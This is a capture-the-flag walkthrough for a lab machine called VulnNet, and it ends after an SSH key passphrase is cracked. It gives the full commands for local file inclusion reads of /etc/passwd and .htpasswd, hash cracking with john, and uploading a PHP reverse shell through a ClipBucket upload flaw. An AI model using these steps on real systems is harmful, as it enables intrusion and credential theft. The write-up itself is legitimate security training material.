VulnNet
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.88.20 | VulnNet |
[ Setup ]
Before doing anything, let’s go ahead and update our /etc/hosts file:

[ What is the user flag? (user.txt) ]
As always, we start off by conducting a full nmap scan on the target machine.
sudo nmap -sC -sV -vv -T4 -p- 10.10.88.20
Results:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ea:c9:e8:67:76:0a:3f:97:09:a7:d7:a6:63:ad:c1:2c (RSA)
| ssh-rsa
[REDACTED]
| 256 0f:c8:f6:d3:8e:4c:ea:67:47:68:84:dc:1c:2b:2e:34 (ECDSA)
| ecdsa-sha2-nistp256
[REDACTED]
| 256 05:53:99:fc:98:10:b5:c3:68:00:6c:29:41:da:a5:c9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKNuqHl39hJpIduBG9J7QwetpgO1PWQSUDL/rvjXPiWw
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 8B7969B10EDA5D739468F4D3F2296496
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: VulnNet
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the results, we can see that there are only 2 ports open: 22 (SSH) and 80 (HTTP)
Let’s check out the HTTP Website:

We have the website of a company called VulnNet Entertainment.
I first tried to check for any low-hanging fruit in places like the robots.txt file and the source code. Unfortunately, there was nothing of interest.
Next, I noticed that there was a login page:

I tried to sign up for a new account, but the signup functionality does not work. I also didn’t know any valid credentials, so this was a dead-end.
Next, I decided to run a gobuster scan to enumerate any hidden directories:
gobuster dir -u http://vulnnet.thm/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -t 25

While there weren’t any directories that looked particularly interesting, I did manage to find some notable Javascript files in the /js directory:

There are 2 js files: index__7ed54732.js and index__d8338055.js.
Let’s take a look at the first file: index__7ed54732.js:

The code is really unreadable right now, so let’s pass it through a Javascript beautifier:

Much better!
Analyzing the code, we find an interesting subdomain:

We can confirm that this subdomain is live with another Gobuster scan. This time, we use the vhost scan mode:
gobuster vhost -u http://vulnnet.thm/ -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -t 25

The subdomain is indeed live, but we get a 401 status code (Unauthorized). Nevertheless, let’s add the domain into our /etc/hosts file:

If we visit the sub-domain, we get a prompt to authenticate:

Look’s like we’ll need to obtain some credentials.
Next, let’s take a look at the other javascript file: index__d8338055.js:

Within the code, there is a specific url that catches my attention. Perhaps the referer parameter is susceptible to local file inclusion (LFI)?
Let’s test this out using curl:
curl http://vulnnet.thm/index.php?referer=/etc/passwd

Great, LFI works! From the /etc/passwd file, we know that there is a user called server-management on the machine.
Let’s try to read some credentials that we can use to login into http://broadcast.vulnnet.thm. These creds will normally be stored in the .htpasswd file.
Using Wappalyzer, we find out that the web server is running Apache2:

Apache2 configuration files are normally stored in /etc/apache2/. Let’s see if we can read the .htpasswd file:
curl http://vulnnet.thm/index.php?referer=/etc/apache2/.htpasswd

We managed to obtain a set of credentials! The password is hashed, but we can easily crack it using john.
john hash --wordlist=/usr/share/wordlists/rockyou.txt

The credentials is:
developers : 9972761drmfsls
With these credentials, we can now log into http://broadcast.vulnnet.thm:

And we are brought to a ClipBucket website.
The first thing I did was to search for any existing vulnerabilities for Clipbucket. I used searchsploit to do so.

We’re dealing with ClipBucket 4.0, so the exploit that interests me is the last one: ClipBucket < 4.0.0 - Release 4902 - Command Injection / File Upload / SQL Injection.
Let’s check out how the exploit works:

Essentially, we are able to upload arbitrary files and inject OS commands without being authenticated using either the file_uploader.php or beats_uploader.php scripts. We can also carry out SQL injections, although that is unnecessary for this room.
With this in mind, let’s try to upload a reverse shell script so that we can gain an initial foothold into our target.
(I’ll be using the PHP reverse shell script by pentestmonkey)
To upload the script (named shell.php), we run the following command:
curl -u developers:9972761drmfsls -F "file=@shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.vulnnet.thm/actions/beats_uploader.php"
(-u is used to specify a username and password for authentication, which we need in our case)

Nice, the upload was successful! We can see that our reverse shell script has been saved as 16399797456ddaad.php in a file directory called CB_BEATS_UPLOAD_DIR on the machine.
Now we need to locate the file so that we can access and execute it. Doing some research, I found this exploit.
Snippet of exploit:

From the exploit, we can see that our uploaded file will be stored in /actions/CB_BEATS_UPLOAD_DIR/.
With that, I set up a netcat listener and opened the reverse shell by visiting:
http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/16399797456ddaad.php

And we’re in ![]()
As expected, there is a user called server-management on the machine, but we are unable to access their home directory.
I did some manual enumeration of the machine, eventually finding an interesting cronjob in /etc/crontab:

There is a script called backupsrv.sh that is being run every 2 minutes by root! Let’s take a look at this script:

The script basically uses tar to compress the contents of /home/server-management/Documents and saves the result to /var/backups. I already have an idea of how to exploit this, but we first need to log into server-management’s account so that we can access his Documents directory.
For now, let’s check out /var/backups:

There’s an interesting file owned by server-management called ssh-backup.tar.gz.
While we cannot directly unzip this file, we can simply download it onto our local machine and unzip it there!

The zip file actually contains the SSH private key of server-management! We can now use it to log into server-management’s account:

Hmmm we need a passphrase. We can use ssh2john and john to crack the passphrase:
/usr/share/john/ssh2john.py id_rsa > ssh_hash
john ssh_hash --wordlist=/usr/share/wordlists/rockyou.txt

And we’ve got the passphrase:
oneTWO3gOyac
We can now log into server-management’s account:
